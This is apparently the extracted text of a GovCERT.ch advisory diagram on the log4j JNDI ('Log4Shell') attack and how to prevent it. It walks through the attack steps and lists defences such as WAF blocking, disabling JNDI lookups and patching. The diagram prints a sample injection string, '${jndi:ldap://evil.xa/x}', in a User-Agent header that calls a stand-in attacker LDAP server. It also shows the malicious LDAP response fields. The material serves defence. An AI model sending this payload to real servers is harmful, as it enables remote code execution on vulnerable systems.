 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch